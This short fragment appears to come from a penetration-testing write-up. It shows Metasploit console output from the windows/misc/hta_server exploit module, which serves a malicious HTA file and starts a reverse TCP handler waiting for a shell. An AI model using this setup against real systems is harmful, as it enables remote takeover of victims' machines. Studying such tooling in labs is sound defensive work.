 msf5 exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.17.0.6:4444
[*] Using URL: http://0.0.0.0:8080/YRJ1EBg6Nmb.hta
msf5 exploit(windows/misc/hta_server) > [*] Local IP: http://172.17.0.6:8080/YRJ1EBg6Nmb.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >
雷神众测